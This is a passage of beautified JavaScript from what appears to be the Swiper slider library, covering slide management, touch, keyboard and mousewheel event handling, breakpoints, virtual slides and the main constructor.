                }
            },
            removeSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && (s -= t.loopedSlides,
                t.loopDestroy(),
                t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length"in e) {
                    for (var l = 0; l < e.length; l += 1)
                        r = e[l],
                        t.slides[r] && t.slides.eq(r).remove(),
                        r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else
                    r = e,
                    t.slides[r] && t.slides.eq(r).remove(),
                    r < n && (n -= 1),
                    n = Math.max(n, 0);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function() {
                for (var e = [], t = 0; t < this.slides.length; t += 1)
                    e.push(t);
                this.removeSlide(e)
            }
        },
        events: {
            attachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support;
                e.onTouchStart = A.bind(e),
                e.onTouchMove = D.bind(e),
                e.onTouchEnd = N.bind(e),
                a.cssMode && (e.onScroll = H.bind(e)),
                e.onClick = B.bind(e);
                var d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.addEventListener(i.start, e.onTouchStart, !1),
                    t.addEventListener(i.move, e.onTouchMove, d),
                    t.addEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("touchstart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.addEventListener(i.start, e.onTouchStart, p),
                        s.addEventListener(i.move, e.onTouchMove, o.passiveListener ? {
                            passive: !1,
                            capture: d
                        } : d),
                        s.addEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.addEventListener(i.cancel, e.onTouchEnd, p),
                        X || (t.addEventListener("touchstart", Y),
                        X = !0)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.addEventListener("mousedown", e.onTouchStart, !1),
                    t.addEventListener("mousemove", e.onTouchMove, d),
                    t.addEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.addEventListener("click", e.onClick, !0),
                a.cssMode && n.addEventListener("scroll", e.onScroll),
                a.updateOnWindowResize ? e.on(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : e.on("observerUpdate", G, !0)
            },
            detachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support
                  , d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.removeEventListener(i.start, e.onTouchStart, !1),
                    t.removeEventListener(i.move, e.onTouchMove, d),
                    t.removeEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("onTouchStart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.removeEventListener(i.start, e.onTouchStart, p),
                        s.removeEventListener(i.move, e.onTouchMove, d),
                        s.removeEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.removeEventListener(i.cancel, e.onTouchEnd, p)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.removeEventListener("mousedown", e.onTouchStart, !1),
                    t.removeEventListener("mousemove", e.onTouchMove, d),
                    t.removeEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.removeEventListener("click", e.onClick, !0),
                a.cssMode && n.removeEventListener("scroll", e.onScroll),
                e.off(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G)
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                var e = this
                  , t = e.activeIndex
                  , a = e.initialized
                  , i = e.loopedSlides
                  , s = void 0 === i ? 0 : i
                  , r = e.params
                  , n = e.$el
                  , l = r.breakpoints;
                if (l && (!l || 0 !== Object.keys(l).length)) {
                    var o = e.getBreakpoint(l, e.params.breakpointsBase, e.el);
                    if (o && e.currentBreakpoint !== o) {
                        var d = o in l ? l[o] : void 0;
                        d && ["slidesPerView", "spaceBetween", "slidesPerGroup", "slidesPerGroupSkip", "slidesPerColumn"].forEach((function(e) {
                            var t = d[e];
                            void 0 !== t && (d[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                        }
                        ));
                        var p = d || e.originalParams
                          , u = r.slidesPerColumn > 1
                          , c = p.slidesPerColumn > 1
                          , h = r.enabled;
                        u && !c ? (n.removeClass(r.containerModifierClass + "multirow " + r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses()) : !u && c && (n.addClass(r.containerModifierClass + "multirow"),
                        "column" === p.slidesPerColumnFill && n.addClass(r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses());
                        var v = p.direction && p.direction !== r.direction
                          , f = r.loop && (p.slidesPerView !== r.slidesPerView || v);
                        v && a && e.changeDirection(),
                        C(e.params, p);
                        var m = e.params.enabled;
                        C(e, {
                            allowTouchMove: e.params.allowTouchMove,
                            allowSlideNext: e.params.allowSlideNext,
                            allowSlidePrev: e.params.allowSlidePrev
                        }),
                        h && !m ? e.disable() : !h && m && e.enable(),
                        e.currentBreakpoint = o,
                        e.emit("_beforeBreakpoint", p),
                        f && a && (e.loopDestroy(),
                        e.loopCreate(),
                        e.updateSlides(),
                        e.slideTo(t - s + e.loopedSlides, 0, !1)),
                        e.emit("breakpoint", p)
                    }
                }
            },
            getBreakpoint: function(e, t, a) {
                if (void 0 === t && (t = "window"),
                e && ("container" !== t || a)) {
                    var i = !1
                      , s = l()
                      , r = "window" === t ? s.innerWidth : a.clientWidth
                      , n = "window" === t ? s.innerHeight : a.clientHeight
                      , o = Object.keys(e).map((function(e) {
                        if ("string" == typeof e && 0 === e.indexOf("@")) {
                            var t = parseFloat(e.substr(1));
                            return {
                                value: n * t,
                                point: e
                            }
                        }
                        return {
                            value: e,
                            point: e
                        }
                    }
                    ));
                    o.sort((function(e, t) {
                        return parseInt(e.value, 10) - parseInt(t.value, 10)
                    }
                    ));
                    for (var d = 0; d < o.length; d += 1) {
                        var p = o[d]
                          , u = p.point;
                        p.value <= r && (i = u)
                    }
                    return i || "max"
                }
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                var e = this
                  , t = e.params
                  , a = e.isLocked
                  , i = e.slides.length > 0 && t.slidesOffsetBefore + t.spaceBetween * (e.slides.length - 1) + e.slides[0].offsetWidth * e.slides.length;
                t.slidesOffsetBefore && t.slidesOffsetAfter && i ? e.isLocked = i <= e.size : e.isLocked = 1 === e.snapGrid.length,
                e.allowSlideNext = !e.isLocked,
                e.allowSlidePrev = !e.isLocked,
                a !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"),
                a && a !== e.isLocked && (e.isEnd = !1,
                e.navigation && e.navigation.update())
            }
        },
        classes: {
            addClasses: function() {
                var e, t, a, i = this, s = i.classNames, r = i.params, n = i.rtl, l = i.$el, o = i.device, d = i.support, p = (e = ["initialized", r.direction, {
                    "pointer-events": d.pointerEvents && !d.touch
                }, {
                    "free-mode": r.freeMode
                }, {
                    autoheight: r.autoHeight
                }, {
                    rtl: n
                }, {
                    multirow: r.slidesPerColumn > 1
                }, {
                    "multirow-column": r.slidesPerColumn > 1 && "column" === r.slidesPerColumnFill
                }, {
                    android: o.android
                }, {
                    ios: o.ios
                }, {
                    "css-mode": r.cssMode
                }],
                t = r.containerModifierClass,
                a = [],
                e.forEach((function(e) {
                    "object" == typeof e ? Object.keys(e).forEach((function(i) {
                        e[i] && a.push(t + i)
                    }
                    )) : "string" == typeof e && a.push(t + e)
                }
                )),
                a);
                s.push.apply(s, p),
                l.addClass([].concat(s).join(" ")),
                i.emitContainerClasses()
            },
            removeClasses: function() {
                var e = this
                  , t = e.$el
                  , a = e.classNames;
                t.removeClass(a.join(" ")),
                e.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, a, i, s, r) {
                var n, o = l();
                function d() {
                    r && r()
                }
                f(e).parent("picture")[0] || e.complete && s ? d() : t ? ((n = new o.Image).onload = d,
                n.onerror = d,
                i && (n.sizes = i),
                a && (n.srcset = a),
                t && (n.src = t)) : d()
            },
            preloadImages: function() {
                var e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                    var i = e.imagesToLoad[a];
                    e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , V = {}
      , F = function() {
        function t() {
            for (var e, a, i = arguments.length, s = new Array(i), r = 0; r < i; r++)
                s[r] = arguments[r];
            if (1 === s.length && s[0].constructor && "Object" === Object.prototype.toString.call(s[0]).slice(8, -1) ? a = s[0] : (e = s[0],
            a = s[1]),
            a || (a = {}),
            a = C({}, a),
            e && !a.el && (a.el = e),
            a.el && f(a.el).length > 1) {
                var n = [];
                return f(a.el).each((function(e) {
                    var i = C({}, a, {
                        el: e
                    });
                    n.push(new t(i))
                }
                )),
                n
            }
            var l = this;
            l.__swiper__ = !0,
            l.support = P(),
            l.device = k({
                userAgent: a.userAgent
            }),
            l.browser = $(),
            l.eventsListeners = {},
            l.eventsAnyListeners = [],
            void 0 === l.modules && (l.modules = {}),
            Object.keys(l.modules).forEach((function(e) {
                var t = l.modules[e];
                if (t.params) {
                    var i = Object.keys(t.params)[0]
                      , s = t.params[i];
                    if ("object" != typeof s || null === s)
                        return;
                    if (["navigation", "pagination", "scrollbar"].indexOf(i) >= 0 && !0 === a[i] && (a[i] = {
                        auto: !0
                    }),
                    !(i in a) || !("enabled"in s))
                        return;
                    !0 === a[i] && (a[i] = {
                        enabled: !0
                    }),
                    "object" != typeof a[i] || "enabled"in a[i] || (a[i].enabled = !0),
                    a[i] || (a[i] = {
                        enabled: !1
                    })
                }
            }
            ));
            var o, d, p = C({}, R);
            return l.useParams(p),
            l.params = C({}, p, V, a),
            l.originalParams = C({}, l.params),
            l.passedParams = C({}, a),
            l.params && l.params.on && Object.keys(l.params.on).forEach((function(e) {
                l.on(e, l.params.on[e])
            }
            )),
            l.params && l.params.onAny && l.onAny(l.params.onAny),
            l.$ = f,
            C(l, {
                enabled: l.params.enabled,
                el: e,
                classNames: [],
                slides: f(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: function() {
                    return "horizontal" === l.params.direction
                },
                isVertical: function() {
                    return "vertical" === l.params.direction
                },
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: l.params.allowSlideNext,
                allowSlidePrev: l.params.allowSlidePrev,
                touchEvents: (o = ["touchstart", "touchmove", "touchend", "touchcancel"],
                d = ["mousedown", "mousemove", "mouseup"],
                l.support.pointerEvents && (d = ["pointerdown", "pointermove", "pointerup"]),
                l.touchEventsTouch = {
                    start: o[0],
                    move: o[1],
                    end: o[2],
                    cancel: o[3]
                },
                l.touchEventsDesktop = {
                    start: d[0],
                    move: d[1],
                    end: d[2]
                },
                l.support.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    formElements: "input, select, option, textarea, button, video, label",
                    lastClickTime: E(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: l.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            l.useModules(),
            l.emit("_swiper"),
            l.params.init && l.init(),
            l
        }
        var a, i, s = t.prototype;
        return s.enable = function() {
            var e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        ,
        s.disable = function() {
            var e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        ,
        s.setProgress = function(e, t) {
            var a = this;
            e = Math.min(Math.max(e, 0), 1);
            var i = a.minTranslate()
              , s = (a.maxTranslate() - i) * e + i;
            a.translateTo(s, void 0 === t ? 0 : t),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        }
        ,
        s.emitContainerClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = e.el.className.split(" ").filter((function(t) {
                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass)
                }
                ));
                e.emit("_containerClasses", t.join(" "))
            }
        }
        ,
        s.getSlideClasses = function(e) {
            var t = this;
            return e.className.split(" ").filter((function(e) {
                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass)
            }
            )).join(" ")
        }
        ,
        s.emitSlidesClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = [];
                e.slides.each((function(a) {
                    var i = e.getSlideClasses(a);
                    t.push({
                        slideEl: a,
                        classNames: i
                    }),
                    e.emit("_slideClass", a, i)
                }
                )),
                e.emit("_slideClasses", t)
            }
        }
        ,
        s.slidesPerViewDynamic = function() {
            var e = this
              , t = e.params
              , a = e.slides
              , i = e.slidesGrid
              , s = e.size
              , r = e.activeIndex
              , n = 1;
            if (t.centeredSlides) {
                for (var l, o = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1)
                    a[d] && !l && (n += 1,
                    (o += a[d].swiperSlideSize) > s && (l = !0));
                for (var p = r - 1; p >= 0; p -= 1)
                    a[p] && !l && (n += 1,
                    (o += a[p].swiperSlideSize) > s && (l = !0))
            } else
                for (var u = r + 1; u < a.length; u += 1)
                    i[u] - i[r] < s && (n += 1);
            return n
        }
        ,
        s.update = function() {
            var e = this;
            if (e && !e.destroyed) {
                var t = e.snapGrid
                  , a = e.params;
                a.breakpoints && e.setBreakpoint(),
                e.updateSize(),
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.params.freeMode ? (i(),
                e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || i(),
                a.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
                e.emit("update")
            }
            function i() {
                var t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , a = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(a),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
        }
        ,
        s.changeDirection = function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.direction;
            return e || (e = "horizontal" === i ? "vertical" : "horizontal"),
            e === i || "horizontal" !== e && "vertical" !== e || (a.$el.removeClass("" + a.params.containerModifierClass + i).addClass("" + a.params.containerModifierClass + e),
            a.emitContainerClasses(),
            a.params.direction = e,
            a.slides.each((function(t) {
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            a.emit("changeDirection"),
            t && a.update()),
            a
        }
        ,
        s.mount = function(e) {
            var t = this;
            if (t.mounted)
                return !0;
            var a = f(e || t.params.el);
            if (!(e = a[0]))
                return !1;
            e.swiper = t;
            var i = function() {
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    var i = f(e.shadowRoot.querySelector("." + t.params.wrapperClass));
                    return i.children = function(e) {
                        return a.children(e)
                    }
                    ,
                    i
                }
                return a.children("." + t.params.wrapperClass)
            }();
            if (0 === i.length && t.params.createElements) {
                var s = r().createElement("div");
                i = f(s),
                s.className = t.params.wrapperClass,
                a.append(s),
                a.children("." + t.params.slideClass).each((function(e) {
                    i.append(e)
                }
                ))
            }
            return C(t, {
                $el: a,
                el: e,
                $wrapperEl: i,
                wrapperEl: i[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction")),
                wrongRTL: "-webkit-box" === i.css("display")
            }),
            !0
        }
        ,
        s.init = function(e) {
            var t = this;
            return t.initialized || !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        ,
        s.destroy = function(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            var a, i = this, s = i.params, r = i.$el, n = i.$wrapperEl, l = i.slides;
            return void 0 === i.params || i.destroyed || (i.emit("beforeDestroy"),
            i.initialized = !1,
            i.detachEvents(),
            s.loop && i.loopDestroy(),
            t && (i.removeClasses(),
            r.removeAttr("style"),
            n.removeAttr("style"),
            l && l.length && l.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            i.emit("destroy"),
            Object.keys(i.eventsListeners).forEach((function(e) {
                i.off(e)
            }
            )),
            !1 !== e && (i.$el[0].swiper = null,
            a = i,
            Object.keys(a).forEach((function(e) {
                try {
                    a[e] = null
                } catch (e) {}
                try {
                    delete a[e]
                } catch (e) {}
            }
            ))),
            i.destroyed = !0),
            null
        }
        ,
        t.extendDefaults = function(e) {
            C(V, e)
        }
        ,
        t.installModule = function(e) {
            t.prototype.modules || (t.prototype.modules = {});
            var a = e.name || Object.keys(t.prototype.modules).length + "_" + E();
            t.prototype.modules[a] = e
        }
        ,
        t.use = function(e) {
            return Array.isArray(e) ? (e.forEach((function(e) {
                return t.installModule(e)
            }
            )),
            t) : (t.installModule(e),
            t)
        }
        ,
        a = t,
        i = [{
            key: "extendedDefaults",
            get: function() {
                return V
            }
        }, {
            key: "defaults",
            get: function() {
                return R
            }
        }],
        null && e(a.prototype, null),
        i && e(a, i),
        t
    }();
    Object.keys(W).forEach((function(e) {
        Object.keys(W[e]).forEach((function(t) {
            F.prototype[t] = W[e][t]
        }
        ))
    }
    )),
    F.use([L, O]);
    var _ = {
        update: function(e) {
            var t = this
              , a = t.params
              , i = a.slidesPerView
              , s = a.slidesPerGroup
              , r = a.centeredSlides
              , n = t.params.virtual
              , l = n.addSlidesBefore
              , o = n.addSlidesAfter
              , d = t.virtual
              , p = d.from
              , u = d.to
              , c = d.slides
              , h = d.slidesGrid
              , v = d.renderSlide
              , f = d.offset;
            t.updateActiveIndex();
            var m, g, b, y = t.activeIndex || 0;
            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top",
            r ? (g = Math.floor(i / 2) + s + o,
            b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o,
            b = s + l);
            var w = Math.max((y || 0) - b, 0)
              , E = Math.min((y || 0) + g, c.length - 1)
              , x = (t.slidesGrid[w] || 0) - (t.slidesGrid[0] || 0);
            function T() {
                t.updateSlides(),
                t.updateProgress(),
                t.updateSlidesClasses(),
                t.lazy && t.params.lazy.enabled && t.lazy.load()
            }
            if (C(t.virtual, {
                from: w,
                to: E,
                offset: x,
                slidesGrid: t.slidesGrid
            }),
            p === w && u === E && !e)
                return t.slidesGrid !== h && x !== f && t.slides.css(m, x + "px"),
                void t.updateProgress();
            if (t.params.virtual.renderExternal)
                return t.params.virtual.renderExternal.call(t, {
                    offset: x,
                    from: w,
                    to: E,
                    slides: function() {
                        for (var e = [], t = w; t <= E; t += 1)
                            e.push(c[t]);
                        return e
                    }()
                }),
                void (t.params.virtual.renderExternalUpdate && T());
            var S = []
              , M = [];
            if (e)
                t.$wrapperEl.find("." + t.params.slideClass).remove();
            else
                for (var z = p; z <= u; z += 1)
                    (z < w || z > E) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + z + '"]').remove();
            for (var P = 0; P < c.length; P += 1)
                P >= w && P <= E && (void 0 === u || e ? M.push(P) : (P > u && M.push(P),
                P < p && S.push(P)));
            M.forEach((function(e) {
                t.$wrapperEl.append(v(c[e], e))
            }
            )),
            S.sort((function(e, t) {
                return t - e
            }
            )).forEach((function(e) {
                t.$wrapperEl.prepend(v(c[e], e))
            }
            )),
            t.$wrapperEl.children(".swiper-slide").css(m, x + "px"),
            T()
        },
        renderSlide: function(e, t) {
            var a = this
              , i = a.params.virtual;
            if (i.cache && a.virtual.cache[t])
                return a.virtual.cache[t];
            var s = i.renderSlide ? f(i.renderSlide.call(a, e, t)) : f('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t),
            i.cache && (a.virtual.cache[t] = s),
            s
        },
        appendSlide: function(e) {
            var t = this;
            if ("object" == typeof e && "length"in e)
                for (var a = 0; a < e.length; a += 1)
                    e[a] && t.virtual.slides.push(e[a]);
            else
                t.virtual.slides.push(e);
            t.virtual.update(!0)
        },
        prependSlide: function(e) {
            var t = this
              , a = t.activeIndex
              , i = a + 1
              , s = 1;
            if (Array.isArray(e)) {
                for (var r = 0; r < e.length; r += 1)
                    e[r] && t.virtual.slides.unshift(e[r]);
                i = a + e.length,
                s = e.length
            } else
                t.virtual.slides.unshift(e);
            if (t.params.virtual.cache) {
                var n = t.virtual.cache
                  , l = {};
                Object.keys(n).forEach((function(e) {
                    var t = n[e]
                      , a = t.attr("data-swiper-slide-index");
                    a && t.attr("data-swiper-slide-index", parseInt(a, 10) + 1),
                    l[parseInt(e, 10) + s] = t
                }
                )),
                t.virtual.cache = l
            }
            t.virtual.update(!0),
            t.slideTo(i, 0)
        },
        removeSlide: function(e) {
            var t = this;
            if (null != e) {
                var a = t.activeIndex;
                if (Array.isArray(e))
                    for (var i = e.length - 1; i >= 0; i -= 1)
                        t.virtual.slides.splice(e[i], 1),
                        t.params.virtual.cache && delete t.virtual.cache[e[i]],
                        e[i] < a && (a -= 1),
                        a = Math.max(a, 0);
                else
                    t.virtual.slides.splice(e, 1),
                    t.params.virtual.cache && delete t.virtual.cache[e],
                    e < a && (a -= 1),
                    a = Math.max(a, 0);
                t.virtual.update(!0),
                t.slideTo(a, 0)
            }
        },
        removeAllSlides: function() {
            var e = this;
            e.virtual.slides = [],
            e.params.virtual.cache && (e.virtual.cache = {}),
            e.virtual.update(!0),
            e.slideTo(0, 0)
        }
    }
      , q = {
        name: "virtual",
        params: {
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        },
        create: function() {
            S(this, {
                virtual: t({}, _, {
                    slides: this.params.virtual.slides,
                    cache: {}
                })
            })
        },
        on: {
            beforeInit: function(e) {
                if (e.params.virtual.enabled) {
                    e.classNames.push(e.params.containerModifierClass + "virtual");
                    var t = {
                        watchSlidesProgress: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t),
                    e.params.initialSlide || e.virtual.update()
                }
            },
            setTranslate: function(e) {
                e.params.virtual.enabled && e.virtual.update()
            }
        }
    }
      , j = {
        handle: function(e) {
            var t = this;
            if (t.enabled) {
                var a = l()
                  , i = r()
                  , s = t.rtlTranslate
                  , n = e;
                n.originalEvent && (n = n.originalEvent);
                var o = n.keyCode || n.charCode
                  , d = t.params.keyboard.pageUpDown
                  , p = d && 33 === o
                  , u = d && 34 === o
                  , c = 37 === o
                  , h = 39 === o
                  , v = 38 === o
                  , f = 40 === o;
                if (!t.allowSlideNext && (t.isHorizontal() && h || t.isVertical() && f || u))
                    return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && c || t.isVertical() && v || p))
                    return !1;
                if (!(n.shiftKey || n.altKey || n.ctrlKey || n.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (p || u || c || h || v || f)) {
                        var m = !1;
                        if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length)
                            return;
                        var g = t.$el
                          , b = g[0].clientWidth
                          , y = g[0].clientHeight
                          , w = a.innerWidth
                          , E = a.innerHeight
                          , x = t.$el.offset();
                        s && (x.left -= t.$el[0].scrollLeft);
                        for (var T = [[x.left, x.top], [x.left + b, x.top], [x.left, x.top + y], [x.left + b, x.top + y]], C = 0; C < T.length; C += 1) {
                            var S = T[C];
                            if (S[0] >= 0 && S[0] <= w && S[1] >= 0 && S[1] <= E) {
                                if (0 === S[0] && 0 === S[1])
                                    continue;
                                m = !0
                            }
                        }
                        if (!m)
                            return
                    }
                    t.isHorizontal() ? ((p || u || c || h) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    ((u || h) && !s || (p || c) && s) && t.slideNext(),
                    ((p || c) && !s || (u || h) && s) && t.slidePrev()) : ((p || u || v || f) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    (u || f) && t.slideNext(),
                    (p || v) && t.slidePrev()),
                    t.emit("keyPress", o)
                }
            }
        },
        enable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled || (f(t).on("keydown", e.keyboard.handle),
            e.keyboard.enabled = !0)
        },
        disable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled && (f(t).off("keydown", e.keyboard.handle),
            e.keyboard.enabled = !1)
        }
    }
      , U = {
        name: "keyboard",
        params: {
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        },
        create: function() {
            S(this, {
                keyboard: t({
                    enabled: !1
                }, j)
            })
        },
        on: {
            init: function(e) {
                e.params.keyboard.enabled && e.keyboard.enable()
            },
            destroy: function(e) {
                e.keyboard.enabled && e.keyboard.disable()
            }
        }
    }
      , K = {
        lastScrollTime: E(),
        lastEventBeforeSnap: void 0,
        recentWheelEvents: [],
        event: function() {
            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {
                var e = r()
                  , t = "onwheel"
                  , a = t in e;
                if (!a) {
                    var i = e.createElement("div");
                    i.setAttribute(t, "return;"),
                    a = "function" == typeof i.onwheel
                }
                return !a && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (a = e.implementation.hasFeature("Events.wheel", "3.0")),
                a
            }() ? "wheel" : "mousewheel"
        },
        normalize: function(e) {
            var t = 0
              , a = 0
              , i = 0
              , s = 0;
            return "detail"in e && (a = e.detail),
            "wheelDelta"in e && (a = -e.wheelDelta / 120),
            "wheelDeltaY"in e && (a = -e.wheelDeltaY / 120),
            "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
            "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = a,
            a = 0),
            i = 10 * t,
            s = 10 * a,
            "deltaY"in e && (s = e.deltaY),
            "deltaX"in e && (i = e.deltaX),
            e.shiftKey && !i && (i = s,
            s = 0),
            (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40,
            s *= 40) : (i *= 800,
            s *= 800)),
            i && !t && (t = i < 1 ? -1 : 1),
            s && !a && (a = s < 1 ? -1 : 1),
            {
                spinX: t,
                spinY: a,
                pixelX: i,
                pixelY: s
            }
        },
        handleMouseEnter: function() {
            this.enabled && (this.mouseEntered = !0)
        },
        handleMouseLeave: function() {
            this.enabled && (this.mouseEntered = !1)
        },
        handle: function(e) {
            var t = e
              , a = this;
            if (a.enabled) {
                var i = a.params.mousewheel;
                a.params.cssMode && t.preventDefault();
                var s = a.$el;
                if ("container" !== a.params.mousewheel.eventsTarget && (s = f(a.params.mousewheel.eventsTarget)),
                !a.mouseEntered && !s[0].contains(t.target) && !i.releaseOnEdges)
                    return !0;
                t.originalEvent && (t = t.originalEvent);
                var r = 0
                  , n = a.rtlTranslate ? -1 : 1
                  , l = K.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY)))
                            return !0;
                        r = -l.pixelX * n
                    } else {
                        if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX)))
                            return !0;
                        r = -l.pixelY
                    }
                else
                    r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;
                if (0 === r)
                    return !0;
                i.invert && (r = -r);
                var o = a.getTranslate() + r * i.sensitivity;
                if (o >= a.minTranslate() && (o = a.minTranslate()),
                o <= a.maxTranslate() && (o = a.maxTranslate()),
